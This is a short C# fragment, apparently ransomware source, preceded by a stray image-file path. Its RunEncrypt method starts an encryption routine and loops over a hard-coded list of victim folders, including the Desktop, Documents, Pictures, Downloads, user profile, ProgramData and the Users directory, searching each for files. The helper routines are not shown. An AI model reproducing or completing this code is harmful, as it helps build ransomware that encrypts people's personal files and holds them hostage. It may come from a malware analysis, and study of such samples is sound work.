 public static void RunEncrypt()
{
string str = Encryption.Run();
List<string> list = new List<string> {
DesktopDirectory,
MyComputerDirectory,
DesktopDirectoryDirectory,
MyDocumentspDirectory,
MyMusicDirectory,
HistoryDirectory,
PersonalDirectory,
DownloadsDirectory,
DocumentsDirectory,
PicturesDirectory,
VideosDirectory,
MusicDirectory,
UserProfile,
FavoritesDirectory,
ProgramData,
SystemDisk + @"\Users\"
};
foreach (string str2 in list)
{
SearchFolder(str2);
SearchFile(str2);
}
}